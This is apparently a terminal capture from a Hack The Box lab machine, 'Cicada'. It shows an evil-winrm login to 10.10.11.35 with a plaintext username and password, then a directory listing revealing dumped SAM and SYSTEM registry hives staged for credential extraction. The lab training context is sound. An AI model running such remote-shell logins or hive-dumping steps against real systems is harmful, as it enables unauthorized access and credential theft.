 whitecar@whitecar: ~/Desktop/HackTheBox/Cicada
┌──(root㉿whitecar)-[/home/…/Desktop/HackTheBox/Cicada/Scans]
└─# evil-winrm -i 10.10.11.35 -u "emily.oscars" -p "Q\!3@Lp#M6b*7t*Vt"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> pwd
Path
----
C:\Users\emily.oscars.CICADA\Documents
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
    Directory: C:\Users\emily.oscars.CICADA\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         12/2/2024   3:24 PM          49152 sam
-a----         12/2/2024   3:16 PM       18518016 system
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>
[htb] 0:vpn  1:scans* 2:results  3:screenshots- 4:help "whitecar" 21:48 02-Dec-24